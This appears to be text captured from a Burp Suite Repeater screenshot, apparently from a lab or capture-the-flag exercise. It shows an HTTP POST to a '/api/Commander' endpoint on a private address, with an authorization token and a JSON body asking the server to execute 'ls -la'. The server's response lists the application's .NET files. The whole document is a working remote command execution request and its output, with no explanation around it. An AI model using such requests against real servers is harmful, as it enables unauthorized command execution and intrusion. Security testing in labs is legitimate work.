 5 ×  +
Send  Cancel  < ▾  > ▾
Request
Pretty  Raw  Hex  \n
1 POST /api/Commander HTTP/1.1
2 Host: 172.31.19.234
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization: TOKEN ff902e2e-e8e0-4344-b0bd-487e467364c5
10 Content-Type: application/json
11 Content-Length: 42
12
13 {
"command":"execute",
14 "value":"'ls -la'"
}
Response
Pretty  Raw  Hex  Render  \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json; charset=utf-8
4 Date: Fri, 03 Feb 2023 19:18:25 GMT
5 Server: Kestrel
6 Content-Length: 747
7
8 [
"BlazorDebugProxy\nCommander.Client.dll\nCommander.Client.pdb\nCommander.Server.deps.json\nCommander.Server.dl
l\nCommander.Server.pdb\nCommander.Server.runtimeconfig.json\nCommander.Shared.dll\nCommander.Shared.pdb\nMicr
osoft.AspNetCore.Authorization.dll\nMicrosoft.AspNetCore.Components.Forms.dll\nMicrosoft.AspNetCore.Components
.Web.dll\nMicrosoft.AspNetCore.Components.WebAssembly.Server.dll\nMicrosoft.AspNetCore.Components.WebAssembly.
dll\nMicrosoft.AspNetCore.Components.dll\nMicrosoft.AspNetCore.Metadata.dll\nMicrosoft.Extensions.Logging.Abst
ractions.dll\nMicrosoft.JSInterop.WebAssembly.dll\nMicrosoft.JSInterop.dll\nNewtonsoft.Json.dll\nSystem.IO.Pip
elines.dll\nappsettings.Development.json\nappsettings.json\nweb.config\nwwwroot\n",
""
]